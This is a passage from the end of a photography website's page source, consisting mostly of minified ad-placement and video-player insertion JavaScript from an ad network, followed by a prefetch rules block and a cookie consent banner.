control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function fn(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var pn=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,``),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`string`),z(this,`key`,Y.AdLayout),z(this,`abgroup`,Y.AdLayout),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};fn([Zt()],pn.prototype,`run`,null);var Z=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,`control`),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`number`),z(this,`key`,Y.AdDensity),z(this,`abgroup`,Y.AdDensity),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};fn([Zt()],Z.prototype,`run`,null);let Q=`250px`;var mn=class{constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,z(this,`_recipeCount`,0),z(this,`_mainContentHeight`,0),z(this,`_mainContentDiv`,null),z(this,`_totalAvailableElements`,[]),z(this,`_minDivHeight`,250),z(this,`_densityDevice`,G.Desktop),z(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),z(this,`_densityMax`,.99),z(this,`_smallerIncrementAttempts`,0),z(this,`_absoluteMinimumSpacingByDevice`,250),z(this,`_usedAbsoluteMinimum`,!1),z(this,`_infPageEndOffset`,0),z(this,`locationMaxLazySequence`,new Map([[L.Recipe,5]])),z(this,`locationToMinHeight`,{Below_Post:Q,Content:Q,Recipe:Q,Sidebar:Q}),z(this,`_device`,void 0),z(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:n,desktop:r}=this._clsOptions.siteAds.breakpoints;this._device=St(n,r),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new Z(this._clsOptions):null}start(){try{var e;bt(this._device);let n=new pn(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(Lt(t))try{document.body.classList.add(t)}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else W.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=gt(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>vt(e,this._device)).filter(e=>yt(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!It(a.blockedSelectors||[])){var t;Pt(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(e,t=document){this._densityDevice=this._device===`desktop`?G.Desktop:G.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let n=this._clsOptions.siteAds,r=H(n.adDensityEnabled,!0),i=n.adDensityLayout&&r,a=e.filter(e=>i?e.location!==L.Content:e),o=e.filter(e=>i?e.location===L.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...a.length?this._injectNonDensitySlots(a,t):[],...o.length?this._injectDensitySlots(o,t):[]]}_injectNonDensitySlots(e,t=document){var n;let r=[],i=[],a=!1;if(e.some(e=>e.location===L.Recipe&&e.sticky)&&!It(((n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:n.blockedSelectors)||[])){var o,s;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;Ft(this._device===`phone`?e==null||(o=e.recipeMobile)==null?void 0:o.minHeight:e==null||(s=e.recipeDesktop)==null?void 0:s.minHeight),a=!0}for(let n of e)this._insertNonDensityAds(n,r,i,t);return a||i.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),r}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=Vt(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return H(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=t=>{for(let{dynamicAd:o,element:s}of this._totalAvailableElements)if(this._logDensityInfo(s,o.elementSelector,t),!(!n&&this._elementLargerThanMainContent(s)||this._elementDisplayNone(s)))if(this._isBelowMaxes(r,i)){if(this._checkElementSpacing({dynamicAd:o,element:s,insertEvery:t,targetAll:n,target:a}),this._hasReachedQuota(e))return}else break;this._hasReachedQuota(e)||!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(t)))};o(this._getInsertEvery(e,t,i))}_hasReachedQuota(e){return this._adInjectionMap.map.length>=e}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,n,r=document){let i=0,a=0,o=0;e.spacing>0&&(i=window.innerHeight*e.spacing,a=i);let s=this._repeatDynamicAds(e),c=this.getElements(e.elementSelector,r);e.skip;for(let l=e.skip;l<c.length&&!(o+1>s.length);l+=e.every){let u=c[l];if(i>0){let{bottom:e}=Ct(u);if(e<=a)continue;a=e+i}let d=s[o],f=`${d.location}_${d.sequence}`;t.some(e=>e.name===f)&&(o+=1);let p=this.getDynamicElementId(d),m=K(e),h=xt(e),g=[e.location===L.Sidebar&&e.sticky&&e.sequence&&e.sequence<=5?`adthrive-sticky-sidebar`:``,e.location===L.Recipe&&e.sticky?`adthrive-recipe-sticky-container`:``,m,h,...e.classNames];if(Rt(u,e.position,e.location)&&e.location===L.Recipe)continue;let _=this.addAd(u,p,e.position,g);if(_){let i=_t(d,_);if(i.length){let a={clsDynamicAd:e,dynamicAd:d,element:_,sizes:i,name:f,infinite:r!==document};t.push(a),n.push({location:d.location,element:_}),e.location===L.Recipe&&++this._recipeCount,o+=1}u=_}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,q({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(e,t,n,r){let i=t.position===`beforebegin`||t.position===`afterbegin`,a=t.position===`beforeend`||t.position===`afterbegin`,o=n||this._isElementFarEnoughFromOtherAdElements(e,r,i),s=a||this._isElementNotInRow(e,i),c=e.id.indexOf(`AdThrive_${L.Below_Post}`)===-1;return o&&s&&c}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=Ot(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=kt(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=At()*jt();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=K(t),o=xt(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=_t(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]),i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:`${t.location}_${t.sequence}`,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(e){let t=[],n=e.location===L.Recipe?99:this.locationMaxLazySequence.get(e.location),r=e.lazy?H(n,0):0,i=e.max,a=e.lazyMax,o=r===0&&e.lazy?i+a:Math.min(Math.max(r-e.sequence+1,0),i+a),s=Math.max(i,o);for(let n=0;n<s;n++){let r=Number(e.sequence)+n,a=e.lazy&&n>=i,o=r;e.name===`Recipe_1`&&r>=5&&(o=r+1),t.push(q(q({},e),{},{sequence:o,lazy:a}))}return t}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},hn=class{constructor(){z(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e);return[t-1>=0?t-1:null,t<this._map.length?t:null]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},gn=class extends hn{};let _n=B((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),vn=()=>{let e=V()?`mobile`:`tablet`;return _n(U)?`desktop`:e},yn=e=>{let t=rt(),n=vn(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},bn=e=>{let t=yn(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},$={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var xn=class{get enabled(){return!0}};function Sn(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function Cn(e,t){if(e==null)return{};var n,r,i=Sn(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let wn=[`valid`,`elements`],Tn=[`valid`,`elements`];var En=class extends xn{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,z(this,`_potentialPlayerMap`,void 0),z(this,`_device`,void 0),z(this,`_stickyRelatedOnPage`,!1),z(this,`_relatedMediaIds`,[]),this._device=_n()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(W.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&W.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(W.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=Vt(t),{valid:a,elements:o}=i,s=Cn(i,wn),c=Bt(n),{valid:l,elements:u}=c,d=Cn(c,Tn);return t!==``&&!a?(W.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(W.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(q(q({},i),{},{mediaId:e}),t)):W.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(q(q({},r),{},{mediaOrPlaylistId:e}),t,n)}else W.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?q(q({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){W.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{W.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Dn=class extends En{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,z(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),z(this,`_WRAPPER_BAR_HEIGHT`,36),z(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=$.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=$.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?$.Video_Coll_SOff_Smartphone:$.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return W.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new Ze;!e||!e.enabled||(e.siteAds&&bn(e.siteAds),new mn(e,new gn).start(),new Dn(new et(e),e).init())})()}catch(e){W.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
